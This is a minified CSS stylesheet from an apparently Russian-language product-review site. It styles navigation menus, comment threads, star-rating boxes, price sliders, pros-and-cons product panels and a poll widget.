.r_c{font-size:12px;vertical-align:middle}.r_menu{display:flex;margin-bottom:30px;justify-content:space-between}.r_menu ul li{cursor:pointer;white-space:nowrap}.r_menu ul li i{margin-right:8px;vertical-align:text-bottom}.r_menu ul li span{text-decoration:none;color:#fff;font-size:16px;font-weight:300}.r_menu ul li:hover span{color:#ffbf00}.r_menu .go_form{padding:14px 20px 0;background-color:#532496;flex-grow:1}.r_menu .go_form ul{display:flex}.r_menu .go_form .rf_go{margin-right:44px}.r_menu .switch{background-color:#6620bd;padding:14px 0 0}.r_menu .switch ul li{padding:0 18px}.r_menu .go_form ul li span{display:inline-block;padding-bottom:14px;position:relative}.r_menu .go_form ul li span:after{content:"";position:absolute;width:35px;height:5px;bottom:0;left:0;right:0;margin:auto}.r_menu .go_form ul li.active span:after{background-color:#ffbf00}.r_menu .lt_menu{display:flex;justify-content:space-between}.r_menu .lt_menu .count{color:#ffbf00;margin-left:10px}.footer{background:#f6f9fb;padding-bottom:40px;padding-top:65px}.totop{display:none;background:#6620bd url([data-uri]) center center no-repeat;width:62px;height:62px;position:fixed;bottom:150px;right:15px;cursor:pointer}.footer_menu ul.menu{display:flex;flex-wrap:wrap;flex-direction:column;height:60px}.footer_menu li{position:relative;margin-bottom:10px;padding-left:18px;line-height:1.3}.footer_menu li:before{position:absolute;content:"";width:8px;height:4px;background-color:#c6c6c6;top:8px;left:0}.footer_menu li a{font-size:14px;color:#555;text-decoration:none}.footer_menu li a:hover{color:#ffbf00}.lr_form{padding:20px;box-shadow:0px 20px 55px 0px rgba(0,0,0,.15);width:100%;max-width:415px}.lr_form p{margin-bottom:12px}.lr_form .the_champ_login_container{margin-bottom:15px;display:inline-block}.lr_form .soc_login{text-align:center}.lr_form .soc_login p{margin-bottom:15px;font-size:16px}.lr_form .btn{height:44px;line-height:44px;width:100px}.lr_form .accept{color:#828282;font-size:14px;text-align:center}.lr_form .alert{margin-bottom:10px;padding:10px 20px 0;font-size:13px}.alert{padding:15px 20px;border:1px solid transparent;font-size:14px;position:relative;margin-bottom:30px}.alert-dismissable .close{position:absolute;font-size:14px;right:9px;top:9px;color:#fff;width:16px;height:16px;line-height:16px;text-align:center;border-radius:2px;border:none;font-weight:400;vertical-align:top;opacity:1;filter:alpha(opacity=100);-webkit-transition:.2s;transition:.2s}.alert-dismissable .close:hover{opacity:.8;filter:alpha(opacity=80)}.alert-dismissable .close .fa{display:block;margin:0;vertical-align:top;line-height:16px;position:relative;top:-1px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b4}.alert-success .alert-link{color:#2b542c}.alert-success .close{background:#d6e9c6}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a7e1ed}.alert-info .alert-link{color:#245269}.alert-info .close{background:#bce8f1}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f8e2b5}.alert-warning .alert-link{color:#66512c}.alert-warning .close{background:#faebcc}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4bac0}.alert-danger .alert-link{color:#843534}.alert-danger .close{background:#ebccd1}.comments-area{padding-bottom:60px}.commentlist li{padding-bottom:32px;margin-bottom:32px;border-bottom:1px solid #eef2f4}.commentlist li ul{list-style:none;margin:0 0 0 40px}.commentlist li ul li{margin:16px 0 0;padding:40px 0 0}.commentlist li em{font-size:11px;color:#ccc;margin-bottom:20px;display:block}.commentlist li .text{margin-left:85px}.commentlist li p:last-child{margin-bottom:0}.avatar{border-radius:50%}.commentlist li .avatar{float:left}.comment-author{font-size:16px;font-weight:700;margin:0 18px 0 0}.comment-meta{margin-bottom:5px;line-height:16px;padding-top:25px}.comment-date{color:#404040;font-size:14px;font-weight:300}.comment-date i{font-size:14px;margin-right:5px}.comment-date .sep{color:#eaeaea;margin:0 3px}.comment_label,.minus_label,.plus_label{position:relative;padding-left:22px;font-weight:600;margin-top:15px}.plus_label:before{content:"";position:absolute;left:4px;top:11px;background-color:#96e820;width:8px;height:2px}.plus_label:after{content:"";position:absolute;left:7px;top:8px;background-color:#96e820;width:2px;height:8px}.minus_label:before{content:"";position:absolute;left:4px;top:11px;background-color:#f44b4b;width:8px;height:2px}.comment_label:before{position:absolute;left:0;top:5px;font-family:"maxpoints";font-size:13px;font-style:normal;line-height:1;content:"\e905";color:#ffbf00}.comment-bottom-meta{background-color:#f7f7f7;padding:15px;margin-top:30px;display:flex;justify-content:space-between;flex-wrap:wrap}.comment-reply-link{color:#232323;padding-left:36px;text-decoration:none;position:relative;display:inline-block}.comment-reply-link:before{position:absolute;left:0;top:0;font-family:"maxpoints";font-size:24px;font-style:normal;line-height:1;content:"\e909";color:#ffbf00}.comment_vote{display:inline-block;position:relative}.comment_vote .prev_text{margin-right:15px}.comment_vote div{display:inline-block;margin-right:6px;cursor:pointer;line-height:16px;vertical-align:middle}.comment_vote div i{font-size:16px}.comment_vote div i:before{color:#bfbfbf}.comment_vote .count{color:#bfbfbf;font-size:14px}.comment_vote .down{margin-left:10px}.comment_vote .count.minus,.comment_vote .down:hover i:before{color:#f44b4b}.comment_vote .count.plus,.comment_vote .up:hover i:before{color:#64e21f}.comment_vote .message{position:absolute;font-size:12px;color:red;top:100%;right:0;width:130px;display:none}.c_load_more{display:inline-block;border:1px solid #ffbf00;border-radius:4px;padding:0 15px;height:38px;line-height:38px;font-size:13px;cursor:pointer}.c_load_more:hover{background-color:#ffbf00;color:#fff}.cfs{text-align:center;margin-bottom:30px}.cfs .btn{padding:0 60px;height:54px;line-height:54px}.commentform{margin-bottom:50px;display:none}.commentform p{margin-bottom:10px}.commentform textarea{height:60px;padding:15px 20px;border-radius:4px;border-color:#ddd}.postform textarea{height:150px}.commentform input[type=text],.commentform input[type=email]{border-color:#ddd}.commentform .form-submit{text-align:right}.commentform .submit{width:220px;border-radius:4px;margin-top:20px}.comments_agree{text-align:right;margin-top:20px}.comments_agree label a{color:#232323}.commentform .row{margin-left:-5px;margin-right:-5px}.commentform .col4,.commentform .col12{padding-left:5px;padding-right:5px}.product_rating_form{margin-bottom:15px}.product_rating_form .label{margin-right:12px}.ratingbox{display:inline-block;vertical-align:middle}.ratingbox input[type=radio]{display:none}.ratingbox>label:before{font-family:"maxpoints";content:"\e93c";font-size:16px;font-style:normal;line-height:1;margin-left:1px;display:inline-block}.ratingbox>label{float:right;color:#e8e8e8}.ratingbox>input:checked~label,.ratingbox:not(:checked)>label:hover,.ratingbox:not(:checked)>label:hover~label{color:#ffbf00}.ratingbox>input:checked+label:hover,.ratingbox>input:checked~label:hover,.ratingbox>label:hover~input:checked~label,.ratingbox>input:checked~label:hover~label{color:#ffd042}.q_item{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e8e8e8}.question{margin-bottom:40px}.question .meta{display:flex;margin-bottom:10px;align-items:center}.question .meta .avatar{margin-right:10px}.question .meta .q_name{font-weight:700;font-size:16px}.answer{padding:20px;border:1px solid #e8e8e8;border-radius:4px;margin-left:40px}.answer p:last-child{margin-bottom:0}.answer .title{font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:30px}.q_form{margin-bottom:50px;display:none}.sl_filter .sbox{height:15px;width:100%;margin-top:28px}.sval,.two_inp{display:flex;justify-content:space-between}.two_inp .inp{width:45%;position:relative;font-size:14px}.two_inp .inp label{position:absolute;left:10px;top:0;line-height:1;padding:9px 0;color:#606060}.two_inp input{padding-left:30px;height:30px;border-radius:4px;color:#232323}.two_inp input:focus{border-color:#fac917}.ui-slider{position:relative}.ui-slider .ui-slider-handle{background:#fff;border:5px solid #fac917;position:absolute;z-index:2;width:15px;height:15px;cursor:pointer;outline:none;border-radius:50%}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider.ui-slider-horizontal{background:#e8e8e8;margin-right:15px}.ui-slider-horizontal{height:3px}.ui-slider-horizontal .ui-slider-handle{top:-6px}.ui-slider-horizontal .ui-slider-range{background:#fac917;top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.autocomplete-suggestions{text-align:left;cursor:default;border:1px solid #ccc;border-top:0;border-radius:0 0 4px 4px;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:5px 15px;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;color:#333}.autocomplete-suggestion b{font-weight:400;color:#ffbf00}.autocomplete-suggestion.selected{background:#f0f0f0}.user_setting{padding-top:50px;border-top:1px solid #e8e8e8}.user_setting .title{font-size:24px;font-weight:700;margin-bottom:30px}@media only screen and (max-width:1100px){.t_menu ul li{margin-right:20px}.r_menu .go_form .rf_go{margin-right:30px}.price_btns .item{margin-bottom:20px;width:236px}.p_share{text-align:left}.price_btns{margin-top:20px;max-width:500px}.f_actions{flex-direction:column}.f_actions .d_l:first-child{margin:0 0 10px}.favorites_products .f_text{padding-right:0}}@media screen and (max-width:1100px) and (min-width:1009px){.price_btns{flex-direction:column}}@media only screen and (max-width:1008px){.footer_menu ul.menu{height:90px}.user_panel{min-width:326px}.f_desc{flex-wrap:wrap;justify-content:flex-start}.p_desc{padding:0;order:3;width:100%}.p_info{min-height:auto}.p_meta{margin-left:30px}.p_share{margin-top:0}.t_menu_in ul{flex-grow:1;justify-content:space-between}.t_menu_in ul:before,.t_menu_in ul:after{content:"";display:block}.t_menu ul li{margin:0}.t_menu ul li span{display:none}.t_menu ul li i{padding:0 10px 23px;position:relative;width:35px;text-align:center;margin-right:0;display:block}.t_menu ul li i:after{content:"";position:absolute;width:35px;height:5px;bottom:0;left:0;right:0;margin:auto}.t_menu ul li.active i:after{background-color:#ffbf00}.p_action_box{width:300px;flex-grow:0}.r_menu .go_form ul{justify-content:space-between}.r_menu .go_form ul:before,.r_menu .go_form ul:after{content:"";display:block}.r_menu .go_form ul li span{display:none}.r_menu .go_form ul li i{padding:0 10px 14px;position:relative;width:35px;text-align:center;margin-right:0;display:block}.r_menu .go_form ul li i:after{content:"";position:absolute;width:35px;height:5px;bottom:0;left:0;right:0;margin:auto}.r_menu .go_form ul li.active i:after{background-color:#ffbf00}.videoobzor{display:none;background-color:rgba(33,33,33,0);transition:background-color 3s}.videoobzor.open{display:block;position:fixed;width:100%;height:100%;z-index:1000;top:0;left:0;padding:71px 30px 30px;background-color:rgba(0,0,0,.8);transition:background-color 3s}.videolist{width:100%}}@media only screen and (max-width:959px){.user_panel{width:180px;min-width:auto}.i_link .t{display:none}}@media only screen and (max-width:767px){.logo-f{margin-bottom:30px}.f_main{display:block}.content{margin-bottom:50px}.sidebar{width:100%}}@media only screen and (max-width:670px){.search_form{display:none;position:absolute;left:0;top:85px;width:100%;background-color:#532496;padding:15px;z-index:1}.m_go_search{display:inline-block}.user_panel{width:220px}.logo{width:auto;flex-grow:1}}@media only screen and (max-width:600px){.p_action span span{display:none}.p_action_box{width:120px}.p_meta{margin:0 auto 30px}}@media only screen and (max-width:559px){.footer_menu ul.menu{height:auto}.favorites_products .f_meta{display:block}.favorites_products .p_opt{width:auto}}@media only screen and (max-width:530px){.price_btns{flex-direction:column}.p_img{width:100%}}@media only screen and (max-width:479px){.user_panel{width:50%}.logo{width:50%;min-width:auto}h1,.h1{font-size:26px}.user_nav i{font-size:32px}.p_action_box{width:100px}.commentform .form-submit,.comments_agree{text-align:left}.p_item .meta .stars-rating{margin-bottom:10px}.sort_menu a{margin-top:10px}.p_item{padding:20px}.p_item .thumb{height:202px}.r_menu .switch ul li{padding:0 10px}.r_menu .go_form .rf_go{margin-right:20px}.r_menu .go_form{padding:14px 10px 0}.filter_favorites .f_all_actions{text-align:right;width:120px}.filter_favorites .t_i:first-child{margin-right:0}.commentlist li .avatar{margin-right:15px}.commentlist li .text{margin-left:0}}@media only screen and (max-width:420px){.p_slider .slides li{height:265px}.r_menu .go_form .rf_go{margin-right:10px}.filter_compare{display:block}}@media only screen and (max-width:400px){.comment_vote{display:block;margin-top:10px}}@media only screen and (max-width:359px){h1,.h1{font-size:24px}.header_in .user_panel{padding-left:0}.p_action_box{width:80px}.p_slider .slides li{height:230px}.r_menu .go_form .rf_go{margin-right:0}}a.dot{border-bottom:1px dashed #673ab7;font-weight:300;text-decoration:none}a.dot:hover{border-bottom:1px dashed #673ab7;font-weight:700}.cc2{padding-left:30px;column-count:2}.cc3{padding-left:30px;column-count:3;list-style:none}.cart{-webkit-border-radius:2px;border-radius:2px;border:2px solid #f0f0f0;padding:20px;overflow:hidden}.cart img{width:94px;float:left;margin-right:25px}.cart .info{padding-top:15px}.cart .info .head{font-size:18px}.cart .info .head_t{font-size:14px;color:#9b9b9b;padding-top:5px;padding-bottom:16px}.cart .info .head_t .price{font-weight:700;color:#000}.cart .info a{width:160px;height:37px;-webkit-box-shadow:inset 0 -1px 1px rgba(0,0,0,.1);box-shadow:inset 0 -1px 1px rgba(0,0,0,.1);-webkit-border-radius:2px;border-radius:2px;background-color:#f0f0f0;border:none;font-size:12px;color:#39485d;margin-top:10px;font-weight:700;display:block;margin-left:120px;text-align:center;line-height:3}.cart .info a:hover{background-color:#3ecf8e;color:#fff}.w-product__panel{border-bottom:2px solid rgba(151,151,151,.33);margin:28px 0;padding-bottom:28px}.w-product__stats .w-product__title{color:#000;font-size:23px;line-height:42px;margin:0 0 24px;padding-left:42px;position:relative}.w-product__stats .w-product__title:before{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 100%;content:"";display:block;height:32px;left:0;margin-top:-16px;position:absolute;top:50%;width:32px}.w-product__stats ul{line-height:20px !important;padding-left:40px !important;margin:0 0 10px !important}.w-product__stats ul li{margin-bottom:10px;position:relative;padding-left:0 !important;font-size:17px;line-height:1.7}.w-product__stats ul li:last-child{margin-bottom:0}.w-product__stats ul li:before{background:url([data-uri]) no-repeat 50% 50%;background-size:100% 100% !important;border-radius:50% !important;content:"" !important;display:block !important;height:20px !important;left:0 !important;position:absolute !important;top:0 !important;width:20px !important;border:0 !important}.w-product__stats.is-pluses .w-product__title:before{background-image:url([data-uri])}.w-product__stats.is-pluses ul li{background:0 0}.w-product__stats.is-minuses ul li{background:0 0}.w-product__stats.is-pluses ul li:before{background-color:#37a62d;margin-left:-40px}.w-product__stats.is-minuses{margin-top:40px}.w-product__stats.is-minuses .w-product__title:before{background-image:url([data-uri])}.w-product__stats.is-minuses ul li:before{background-color:#d4493c !important;-webkit-transform:rotate(-45deg) !important;-moz-transform:rotate(-45deg) !important;-ms-transform:rotate(-45deg) !important;-o-transform:rotate(-45deg) !important;transform:rotate(-45deg) !important;margin-left:-40px}.btn,.button-primary{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-product__price{color:#000;font-size:36px;line-height:42px;margin-bottom:20px;text-align:center}.w-product__panel .btn-xl{border:1px solid transparent;border-radius:4px;font-size:16px;line-height:58px;padding:0;text-align:center;width:100%}.w-product__panel .btn-xl.is-green{background:#37a62d;background:-moz-linear-gradient(left,#37a62d 0%,#49c904 100%);background:-webkit-linear-gradient(left,#37a62d 0%,#49c904 100%);background:linear-gradient(to right,#37a62d 0%,#49c904 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#37a62d',endColorstr='#49c904',GradientType=1);border:0;box-shadow:0 8px 19px 0 rgba(55,166,45,.38);color:#fff;line-height:60px;position:relative;overflow:hidden}.w-product__panel .btn-xl.is-green:before{background:url([data-uri]) no-repeat 0 0;background-size:100% 100%;content:"";display:inline-block;height:16px;margin-right:8px;position:relative;top:1px;vertical-align:baseline;width:16px;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.w-product__panel .btn-xl.is-green:hover{color:#fff;text-decoration:none}.w-product__panel .btn-xl.is-green:hover:before{-webkit-transform:translateX(-3px);-moz-transform:translateX(-3px);-ms-transform:translateX(-3px);-o-transform:translateX(-3px);transform:translateX(-3px)}.w-product__panel .btn-xl.is-white{border-color:#e7e7e7;background-color:#fff;box-shadow:0 0 0 transparent;color:#8f8f8f;-webkit-transition:box-shadow .15s ease,color .15s ease;-moz-transition:box-shadow .15s ease,color .15s ease;-ms-transition:box-shadow .15s ease,color .15s ease;-o-transition:box-shadow .15s ease,color .15s ease;transition:box-shadow .15s ease,color .15s ease}.w-product__panel .btn-xl.is-white:hover{box-shadow:0 8px 19px rgba(0,0,0,.05);color:#eb504b}.center{text-align:center;margin:0 auto}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.header-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media (max-width:600px){.header-menu{display:none}}.header__menu-link{border-top:0 solid #fff;border-left:0 solid #fff;border-right:0 solid #fff;border-bottom:0 solid #fff;outline:none;text-decoration:none;padding:0 10px;line-height:40px;font-weight:400;height:40px;vertical-align:baseline;text-align:left;width:auto;display:inline-block;color:#232323;text-transform:none;text-decoration:none;background:rgba(0,0,0,0);border-radius:0;font-family:inherit;font-size:16px}.header__menu-link:hover{color:#ffbf00}.header-menu__item{list-style-type:none}.header-menu__item:hover .header-menu__submain{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;pointer-events:auto}.header-menu__submain-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px;vertical-align:top;width:100%}.header__menu-link--arrow:before{display:inline-block;font-size:12px;color:#ccc;display:inline-block;margin:0 0 0 6px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}.header-menu__submain{pointer-events:none;opacity:0;-webkit-transform:translate(0,10px);-ms-transform:translate(0,10px);transform:translate(0,10px);-webkit-transition:opacity .2s ease-in,visibility .2s ease-in,-webkit-transform .2s ease-in;transition:opacity .2s ease-in,visibility .2s ease-in,-webkit-transform .2s ease-in;-o-transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in;transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in;transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in,-webkit-transform .2s ease-in;z-index:999;border-radius:0;background:#f1f1f1;padding:0;position:absolute;width:100%;border-top:0 solid #fff;border-left:0 solid #fff;border-right:0 solid #fff;border-bottom:0 solid #fff;max-width:none;left:0}@media (max-width:767px){.col4{width:calc(50% - 100px)}}@media (max-width:600px){.col4{width:100%;height:100%}.p_item{margin-bottom:15px}}.menu--open .menu__desktop{display:block}.menu__desktop .header-menu{display:block}.menu--open .menu__desktop .user_nav.gologin,.menu--open .menu__desktop .i_link.compare_link{display:inline-block}.block{overflow:hidden}.menu--open .menu__burger-line{background-color:#fff}.menu--open .menu__burger-line--first{top:50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.menu--open .menu__burger-line--middle{left:-20px}.menu--open .menu__burger-line--last{bottom:50%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.menu--open .menu__desktop-element{display:block;padding:10px 0;text-align:center}.menu__burger{z-index:100;width:24px;height:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;overflow:hidden;position:relative;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:none}@media (max-width:600px){.menu__burger{display:-webkit-box;display:-ms-flexbox;display:flex}}.menu__burger-line{width:100%;height:2px;background-color:#ccc;display:block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;position:absolute}.menu__burger-line--first{top:0}.menu__burger-line--middle{width:15px;position:absolute;top:51%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:0}.menu__burger-line--last{bottom:0}.menu__desktop{display:none;-webkit-animation:.25s linear 0s forwards alternate menu;animation:.25s linear 0s forwards alternate menu}.block{overflow:hidden}@media (max-width:600px){.menu__desktop{height:calc(100vh - 67px);position:fixed;display:none;top:67px;right:0;left:0;background-color:#fff;z-index:1000;overflow:auto}}@-webkit-keyframes menu{from{left:100vw}to{left:0}}@keyframes menu{from{left:100vw}to{left:0}}@media (max-width:600px){.header-menu__item{line-height:25px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding:15px}.header__menu-link{font-size:20px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-menu__submain{position:static;opacity:1;pointer-events:auto;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;background:0 0;height:0;overflow:hidden;display:none}.header-menu__submain-item{font-size:16px;float:none}.header__menu-link--arrow{width:40px}.header__menu-link--active{color:#ffbf00 !important}.header__menu-link--active .header__menu-link--arrow:after{content:"\f142"}.header__menu-link:hover{color:#232323}.menu__desktop-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:20px 0 40px}.user_nav.gologin{margin-right:35px}}.fpm_5_modal-content{background:0 0 !important}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:0 0;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type=radio],.democracy input[type=checkbox]{margin:0;vertical-align:middle}.democracy input[type=radio]:focus,.democracy input[type=checkbox]:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type=submit].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type=submit].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type=submit].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type=radio],.democracy input[type=checkbox]{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^=dem-]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:0 0}.dem-vote label{opacity:.9}.dem-vote label:hover{opacity:1}.dem-results-link{display:none}.dem-add-answer a{text-decoration:none;margin-left:1.2em;color:inherit !important}.dem-add-answer a:hover{opacity:.8}.dem-graph{height:1.4em;line-height:1.4em}.dem-voted-this{font-weight:700}.dem-votes-txt-percent{font-size:90%}.dem-votes-txt-percent:before{content:'- ';display:inline}.dem-percent-txt,.dem-label-percent-txt,.dem-poll-info>*{display:none}.dem-poll-info .dem-total-votes{display:block;float:none;opacity:1;font-size:100%;text-align:center;font-weight:700}.dem__checkbox,.dem__radio{display:none !important}.dem__checkbox_label,.dem__radio_label{position:relative;box-sizing:content-box}.dem__checkbox_label .dem__spot,.dem__radio_label .dem__spot{position:relative;display:inline-block;vertical-align:baseline;top:.1em;cursor:pointer;width:12px;height:12px;margin-right:.3em;background:#fff;border:1px solid #ccc}.dem__checkbox_label .dem__spot{border-radius:3px}.dem__radio_label .dem__spot{border-radius:50%}.dem__checkbox_label .dem__spot:after,.dem__radio_label .dem__spot:after{content:'';position:absolute;opacity:0}.dem__checkbox_label .dem__spot:after{width:11px;height:4px;top:0;left:2px;border:2px solid #333;border-top:0;border-right:0;background:0 0;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.dem__radio_label .dem__spot:after{width:6px;height:6px;border-radius:50%;top:50%;left:50%;background:#333;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dem__checkbox_label:hover .dem__spot:after,.dem__radio_label:hover .dem__spot:after{opacity:.2}.dem__checkbox:checked+.dem__spot,.dem__radio:checked+.dem__spot{border-color:#999}.dem__checkbox:checked+.dem__spot:after,.dem__radio:checked+.dem__spot:after{opacity:1}.dem__checkbox:disabled+.dem__spot,.dem__radio:disabled+.dem__spot{opacity:.5}.dem__checkbox:not(:checked):disabled+.dem__spot:after,.dem__radio:not(:checked):disabled+.dem__spot:after{opacity:0}input[type=submit].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type=submit].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}.dem-fill{background-color:#ffbf00 !important}.dem-graph{height:30px;line-height:30px}.dem-button{background-color:#532496 !important}.dem-poll-title{font-size:115%}.democracy ul.dem-vote li>*{margin-bottom:15px}.democracy ul.dem-vote{margin-bottom:20px}
